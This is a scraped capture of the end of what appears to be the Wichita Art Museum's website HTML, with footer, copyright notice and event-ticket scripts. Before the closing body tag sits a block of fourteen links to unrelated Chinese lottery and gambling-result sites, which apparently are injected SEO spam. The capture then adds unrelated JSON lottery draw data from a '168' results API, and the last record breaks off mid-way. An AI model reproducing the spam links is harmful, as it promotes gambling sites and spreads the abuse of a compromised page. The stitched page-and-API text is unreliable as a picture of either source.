                    <svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg">
  <path d="M12.01 0.147461C12.5089 0.147461 13.0065 0.147461 13.5054 0.147461C13.5692 0.161635 13.633 0.184314 13.6982 0.188567C15.2545 0.29204 16.7485 0.661993 18.1461 1.34804C22.0724 3.27292 24.4722 6.38705 25.3141 10.6847C25.4091 11.1695 25.4502 11.6656 25.5154 12.1575C25.5154 12.6564 25.5154 13.1539 25.5154 13.6529C25.5012 13.7237 25.4785 13.796 25.4729 13.8683C25.3481 15.6486 24.8776 17.334 24.0172 18.8932C22.0327 22.485 19.0193 24.6862 14.981 25.4616C14.4948 25.5551 13.9973 25.5977 13.5054 25.6629C13.0065 25.6629 12.5089 25.6629 12.01 25.6629C11.9462 25.6487 11.8824 25.626 11.8172 25.6218C10.251 25.5183 8.74988 25.1455 7.34519 24.4524C3.43305 22.5232 1.03757 19.4148 0.201277 15.1256C0.106308 14.6394 0.0652024 14.1433 0 13.6514C0 13.1525 0 12.655 0 12.156C0.0141744 12.0852 0.0368535 12.0129 0.0425233 11.9406C0.167258 10.1603 0.63785 8.47494 1.49824 6.91575C3.48266 3.32395 6.49614 1.12266 10.5344 0.34732C11.0206 0.255187 11.5181 0.212663 12.01 0.147461ZM22.3219 9.01073C22.1759 9.00365 22.0639 8.99373 21.9519 8.99231C21.1128 8.98947 20.2751 8.99373 19.436 8.98097C19.2772 8.97813 19.0986 8.94411 18.9654 8.86474C17.4856 7.98734 15.8938 7.46714 14.1815 7.30413C11.4076 7.03907 8.77256 7.44871 6.34873 8.90017C6.22825 8.97246 6.06949 9.00932 5.92775 9.01073C5.09713 9.02066 4.2665 9.0164 3.4373 9.0164C3.35792 9.0164 3.27996 9.0164 3.15523 9.0164C3.23319 9.13264 3.28989 9.20067 3.32957 9.27863C3.55637 9.71946 3.77749 10.1631 4.0057 10.6039C4.11484 10.8151 4.05814 10.9852 3.93482 11.1766C2.75409 13.0037 2.96246 15.4077 4.43235 17.0037C6.24384 18.9711 9.26158 19.0973 11.229 17.2858C11.3977 17.1299 11.5536 16.9598 11.7279 16.7826C12.0695 17.2914 12.3998 17.7819 12.7428 18.2922C13.0958 17.7691 13.4274 17.2758 13.7662 16.7727C13.9604 16.9668 14.1333 17.1469 14.3133 17.317C15.8825 18.7925 18.3743 19.0009 20.1603 17.8102C22.2879 16.3914 22.9612 13.7549 21.7719 11.4983C21.2588 10.9994 21.4955 10.4905 21.7592 9.98735C21.8981 9.72371 22.0554 9.46999 22.2057 9.21059C22.234 9.15673 22.268 9.10145 22.3219 9.01073Z"/>
  <path d="M17.5404 17.6104C15.4312 17.6104 13.6977 15.8726 13.709 13.7691C13.7218 11.6699 15.4369 9.95192 17.5149 9.95901C19.6821 9.96609 21.3732 11.6415 21.3746 13.7819C21.376 15.9038 19.668 17.6089 17.5404 17.6104ZM17.5064 11.358C16.208 11.3736 15.1492 12.4424 15.1562 13.7322C15.1633 15.0278 16.2548 16.1065 17.5489 16.0951C18.8558 16.0838 19.9316 14.9923 19.9075 13.7039C19.8792 12.3772 18.8203 11.3424 17.5064 11.358Z"/>
  <path d="M7.95639 9.94336C10.0826 9.94194 11.7892 11.6386 11.8019 13.7648C11.8133 15.8527 10.0811 17.5891 7.98474 17.5905C5.877 17.5919 4.13638 15.8711 4.14063 13.7917C4.14489 11.6585 5.84582 9.94336 7.95639 9.94336ZM10.2782 13.7237C10.2838 12.4267 9.23492 11.3721 7.92662 11.358C6.62116 11.3438 5.53965 12.4069 5.53256 13.7109C5.52548 14.9965 6.59848 16.0866 7.87701 16.0951C9.20232 16.1022 10.2739 15.0462 10.2782 13.7237Z"/>
  <path d="M17.19 8.94847C14.4345 9.61467 13.6974 10.2823 12.7463 13.0222C12.5238 11.8741 12.022 10.9357 11.1885 10.1873C10.3608 9.44316 9.38414 9.03918 8.25586 8.94705C9.88167 7.7975 15.3601 7.81026 17.19 8.94847Z"/>
  <path d="M15.9883 13.7221C15.9883 12.8717 16.6857 12.1743 17.5404 12.1729C18.3823 12.1714 19.0911 12.8887 19.0826 13.7349C19.0741 14.574 18.3823 15.2629 17.5404 15.2714C16.697 15.2785 15.9883 14.5712 15.9883 13.7221ZM17.529 14.5017C17.9656 14.506 18.3299 14.1474 18.3271 13.7165C18.3242 13.2926 17.9741 12.9468 17.5432 12.9425C17.0996 12.9383 16.748 13.2841 16.7494 13.7264C16.748 14.1502 17.0981 14.4975 17.529 14.5017Z"/>
  <path d="M6.36201 13.7551C6.33649 12.9174 7.03387 12.1916 7.88151 12.1732C8.72488 12.1548 9.43928 12.8479 9.45912 13.7012C9.47896 14.529 8.79859 15.2335 7.94813 15.2675C7.11183 15.3015 6.38894 14.6126 6.36201 13.7551ZM7.89852 14.5092C8.34784 14.512 8.71354 14.1534 8.70929 13.714C8.70504 13.2845 8.34218 12.9315 7.90844 12.933C7.46194 12.9344 7.12317 13.2717 7.12317 13.7168C7.12176 14.1676 7.45344 14.5063 7.89852 14.5092Z"/>
</svg>
                  </span>
                </a>
              </li>
                      </ul>
        </nav>
      </div>
    </div>
  </div>

  <div class="o-container">
    <div class="o-row">
      <div class="o-col c-site-footer__copyright">
        <p>&copy; 2025 Wichita Art Museum. All content on the Wichita Art Museum website, including but not limited to collection images, is protected by copyright law. All rights are reserved. No part of this website, including images from the collection, may be downloaded, republished, retransmitted, or reproduced without the prior written permission of the Wichita Art Museum.</p>
      </div>
    </div>
  </div>
</footer>


		
    		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script><script type="text/javascript" src="js/rsvp.mina164.js" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="js/ticket-details.mina164.js" id="event-tickets-details-js-js"></script>
<script type="text/javascript" src="js/core.minb37e.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="js/datepicker.minb37e.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="event-tickets-rsvp-js-extra">
/* <![CDATA[ */
var tribe_tickets_rsvp_strings = {"attendee":"Attendee %1$s"};
/* ]]> */
</script>
<script type="text/javascript" src="js/rsvp.mina164.js" id="event-tickets-rsvp-js"></script>
<script type="text/javascript" id="wam-js-js-extra">
/* <![CDATA[ */
var wamAjaxData = {"url":"https:\/\/wam.org\/wp\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="js/appc191.js" id="wam-js-js"></script>
<script type="text/javascript" src="js/flickity.pkgd.min.js" id="flickity-lib-js-js"></script>
<script type="text/javascript" src="js/imagesloaded.pkgd.min.js" id="imagesloaded-lib-js-js"></script>
<script type="text/javascript" src="js/masonry.pkgd.min.js" id="masonry-lib-js-js"></script>


<div align="center"> 💙 💛 友情链接 💚 💜
<a target="_blank" href='http://labnotebooksale.com/'>飞飞直播-168幸运飞行艇开奖中心：查询飞开艇开奖记录&飞行艇开奖直播官方💰</a>
<a target="_blank" href='http://blackwallstreetproject.org/'>体彩直播"澳洲幸运5"开奖结果记录,在线查询💴</a>
<a target="_blank" href='http://sheridanpartners.net/'>168开奖：现场直播168官方网每一分钟实时开奖记录💵</a>
<a target="_blank" href='http://jazszy.top/'>飞艇网 🚀 幸运168飞艇官方开奖 🚀 💷</a>
<a target="_blank" href='http://rapidshare-king.info/'>幸运的澳洲幸运10开奖-168官方开奖结果💶</a>
<a target="_blank" href='http://automatedbuildingsolutions.com/'>真实直播幸运赛车168开奖官网视频记录💰</a>
<a target="_blank" href='http://rsa-engineering.com/'>168体彩【极速赛车】开奖官网1分钟开奖_查询开奖结果记录💴</a>
<a target="_blank" href='http://mariomario.co/'>168澳洲5幸运五开奖号码查询历史记录💵</a>
<a target="_blank" href='http://eq123.org/'>最新全国官方SG飞艇开奖网|SG飞艇168官网开奖记录查询💷</a>
<a target="_blank" href='http://cowaybiz.com/'>澳洲幸运8开奖结果手机查询+历史号码走势图表💴</a>
<a target="_blank" href='http://etere.tv/'>[开奖网]幸运飞行艇开奖记录查询历史数据+全国幸运飞开艇官网💶</a>
<a target="_blank" href='http://pointsquare.net/'>幸运飞行艇现场开奖直播,手机查询开奖记录-开奖结果💵</a>
<a target="_blank" href='http://zaowu.org/'>澳洲幸运5官网168、开奖直播看最新开奖号码💰</a><a target="_blank" href='http://jonathanmarin.org/'>1分钟体彩极速赛车（官方）开奖查询-开奖记录、开奖结果💷</a>
</div>

	</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCai.do?issue=&lotCode=10010
body_size: 350
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-30 22:13:48","lotCode":10010,"lotName":"澳洲幸运5","iconUrl":"5fb8857c-2eff-4cf5-ad7a-e37a3a010bcc.jpg","totalCount":288,"shelves":0,"groupCode":2,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"id":974345,"drawCount":266,"preDrawIssue":51285267,"preDrawTime":"2026-01-30 22:08:40","preDrawCode":"0,5,6,8,0","drawTime":"2026-01-30 22:13:40","drawIssue":51285268,"sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"preDrawDate":"2026-01-30 00:00:00","firstNum":0,"secondNum":5,"thirdNum":6,"fourthNum":8,"fifthNum":0,"sdrawCount":"","status":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCaiList.do?date=&lotCode=10010
body_size: 9661
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawIssue":51285267,"preDrawTime":"2026-01-30 22:08:40","preDrawCode":"0,5,6,8,0","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285266,"preDrawTime":"2026-01-30 22:03:40","preDrawCode":"0,4,4,5,9","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285265,"preDrawTime":"2026-01-30 21:58:40","preDrawCode":"8,3,6,4,7","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285264,"preDrawTime":"2026-01-30 21:53:40","preDrawCode":"8,6,5,1,9","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285263,"preDrawTime":"2026-01-30 21:48:40","preDrawCode":"1,8,0,2,3","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285262,"preDrawTime":"2026-01-30 21:43:40","preDrawCode":"2,5,8,7,8","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285261,"preDrawTime":"2026-01-30 21:38:40","preDrawCode":"9,2,1,7,8","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285260,"preDrawTime":"2026-01-30 21:33:40","preDrawCode":"4,4,2,9,3","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285259,"preDrawTime":"2026-01-30 21:28:40","preDrawCode":"2,7,2,0,8","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285258,"preDrawTime":"2026-01-30 21:23:40","preDrawCode":"9,5,7,0,0","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285257,"preDrawTime":"2026-01-30 21:18:40","preDrawCode":"0,5,8,0,5","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285256,"preDrawTime":"2026-01-30 21:13:40","preDrawCode":"6,5,2,3,8","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285255,"preDrawTime":"2026-01-30 21:08:40","preDrawCode":"4,8,1,4,8","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285254,"preDrawTime":"2026-01-30 21:03:40","preDrawCode":"9,9,9,0,2","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":4,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285253,"preDrawTime":"2026-01-30 20:58:40","preDrawCode":"0,8,4,1,4","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285252,"preDrawTime":"2026-01-30 20:53:40","preDrawCode":"1,1,5,8,7","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285251,"preDrawTime":"2026-01-30 20:48:40","preDrawCode":"4,2,3,6,8","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285250,"preDrawTime":"2026-01-30 20:43:40","preDrawCode":"2,6,9,0,6","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285249,"preDrawTime":"2026-01-30 20:38:40","preDrawCode":"1,0,5,3,2","sumNum":11,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285248,"preDrawTime":"2026-01-30 20:33:40","preDrawCode":"1,6,0,2,3","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285247,"preDrawTime":"2026-01-30 20:28:40","preDrawCode":"6,6,4,0,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285246,"preDrawTime":"2026-01-30 20:23:40","preDrawCode":"6,0,7,1,3","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285245,"preDrawTime":"2026-01-30 20:18:40","preDrawCode":"6,9,5,3,4","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":2,"groupCode":2},{"preDrawIssue":51285244,"preDrawTime":"2026-01-30 20:13:40","preDrawCode":"9,0,2,6,3","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285243,"preDrawTime":"2026-01-30 20:08:40","preDrawCode":"3,5,3,7,8","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285242,"preDrawTime":"2026-01-30 20:03:40","preDrawCode":"0,8,8,5,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285241,"preDrawTime":"2026-01-30 19:58:40","preDrawCode":"1,8,0,6,2","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285240,"preDrawTime":"2026-01-30 19:53:40","preDrawCode":"8,2,5,3,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51285239,"preDrawTime":"2026-01-30 19:48:40","preDrawCode":"0,6,0,1,7","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285238,"preDrawTime":"2026-01-30 19:43:40","preDrawCode":"0,8,9,3,5","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285237,"preDrawTime":"2026-01-30 19:38:40","preDrawCode":"7,1,9,6,1","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285236,"preDrawTime":"2026-01-30 19:33:40","preDrawCode":"2,9,8,6,7","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51285235,"preDrawTime":"2026-01-30 19:28:40","preDrawCode":"5,2,0,4,0","sumNum":11,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285234,"preDrawTime":"2026-01-30 19:23:40","preDrawCode":"1,3,9,4,5","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285233,"preDrawTime":"2026-01-30 19:18:40","preDrawCode":"8,4,6,2,0","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285232,"preDrawTime":"2026-01-30 19:13:40","preDrawCode":"1,0,8,5,4","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285231,"preDrawTime":"2026-01-30 